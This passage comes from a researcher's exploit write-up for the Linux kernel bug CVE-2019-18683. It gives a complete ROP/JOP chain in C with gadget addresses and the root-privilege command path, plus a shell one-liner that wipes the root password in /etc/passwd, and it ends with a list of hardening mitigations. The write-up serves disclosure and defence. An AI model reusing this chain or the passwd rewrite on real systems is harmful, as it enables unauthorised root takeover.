
And the following diagram describes how the adapted payload parts are interconnected in the kernel memory:
ROP'n'JOP
Now I'm going to tell about the ROP chain that I created for these special circumstances.
As you can see, I've found an excellent stack-pivoting gadget that fits to void *(*vaddr)(void *buf_priv), where the control flow is hijacked. The buf_priv argument is taken from the vb2_plane.mem_priv, which is under our control. In the Linux kernel on x86_64, the first function argument is passed via the RDI register. So the sequence push rdi; pop rsp switches the stack pointer to the controlled location (it is on the kernel stack as well, so SMAP and SMEP are bypassed).
Then comes the ROP chain for local privilege escalation. It is unusual because it is executed in the kernel thread context (as described earlier in this write-up).
#define ROP__PUSH_RDI__POP_RSP__pop_rbp__or_eax_edx__RET 0xffffffff814725f1
#define ROP__POP_R15__RET 0xffffffff81084ecf
#define ROP__POP_RDI__RET 0xffffffff8101ef05
#define ROP__JMP_R15 0xffffffff81c071be
#define ADDR_RUN_CMD 0xffffffff810b4ed0
#define ADDR_DO_TASK_DEAD 0xffffffff810bf260
unsigned long *rop = NULL;
char *cmd = "/bin/sh /home/a13x/pwn"; /* rewrites /etc/passwd to drop root password */
size_t cmdlen = strlen(cmd) + 1; /* for 0 byte */
/* mem_priv is the arg for vaddr() */
vplane = vbuf->vb.vb2_buf.planes;
vplane->mem_priv = (void *)(kstack - TIMEX_STACK_OFFSET + ROP_CHAIN_OFFSET);
rop = (unsigned long *)(timex_addr + ROP_CHAIN_OFFSET);
printf(" rop chain will be at %p, userspace %p\n", vplane->mem_priv, rop);
strncpy((char *)timex_addr + CMD_OFFSET, cmd, cmdlen);
printf(" cmd will be at %lx, userspace %p\n",
(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET),
(char *)timex_addr + CMD_OFFSET);
/* stack will be trashed near rop chain, be careful with CMD_OFFSET */
*rop++ = 0x1337133713371337; /* placeholder for pop rbp in the pivoting gadget */
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_RUN_CMD + kaslr_offset;
*rop++ = ROP__POP_RDI__RET + kaslr_offset;
*rop++ = (unsigned long)(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET);
*rop++ = ROP__JMP_R15 + kaslr_offset;
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_DO_TASK_DEAD + kaslr_offset;
*rop++ = ROP__JMP_R15 + kaslr_offset;
printf(" [+] the payload for kernel heap and stack is ready. Put it.\n");
This ROP chain loads the address of the kernel function run_cmd() from kernel/reboot.c to the R15 register. Then it saves the address of the shell command to the RDI register. That address will be passed to run_cmd() as an argument. Then the ROP chain performs some JOP'ing :) It jumps to run_cmd() that executes /bin/sh /home/a13x/pwn with root privileges. That script rewrites /etc/passwd allowing to login as root without a password:
#!/bin/sh
# drop root password
sed -i '1s/.*/root::0:0:root:\/root:\/bin\/bash/' /etc/passwd
Then the ROP chain jumps to __noreturn do_task_dead() from kernel/exit.c. I do so for so-called system fixating: if this kthread is not stopped, it provokes some unnecessary kernel crashes.
Possible exploit mitigation
There are several kernel hardening features that could interfere with different parts of this exploit.
-
Setting
/proc/sys/vm/unprivileged_userfaultfdto0would block the described method of keeping the payload in the kernelspace. That toggle restrictsuserfaultfd()to only privileged users (withSYS_CAP_PTRACEcapability). -
Setting
kernel.dmesg_restrictsysctl to1would block the infoleak via kernel log. That sysctl restricts the ability of unprivileged users to read the kernel syslog viadmesg. However, even withkernel.dmesg_restrict = 1, Ubuntu users from theadmgroup can read the kernel log from/var/log/syslog. - grsecurity/PaX patch has an interesting feature called
PAX_RANDKSTACK, which would make the exploit guess thevb2_queuelocation:
+config PAX_RANDKSTACK + bool "Randomize kernel stack base" + default y if GRKERNSEC_CONFIG_AUTO && !(GRKERNSEC_CONFIG_VIRT_HOST && GRKERNSEC_CONFIG_VIRT_VIRTUALBOX) + depends on X86_TSC && X86 + help + By saying Y here the kernel will randomize every task's kernel + stack on every system call. This will not only force an attacker + to guess it but also prevent him from making use of possible + leaked information about it. + + Since the kernel stack is a rather scarce resource, randomization + may cause unexpected stack overflows, therefore you should very + carefully test your system. Note that once enabled in the kernel + configuration, this feature cannot be disabled on a per file basis. + -
PAX_RAPfrom grsecurity/PaX patch should prevent my ROP/JOP chain that is described above. - Hopefully in future Linux kernel will have ARM Memory Tagging Extension (MTE) support, which will mitigate use-after-free similar to one I exploited.
Conclusion
Investigating and fixing CVE-2019-18683, developing the PoC exploit, and writing this article has been a big deal for me.
I hope you have enjoyed reading it.
I want to thank Positive Technologies for giving me the opportunity to work on this research.
I would appreciate the feedback. See my contacts below.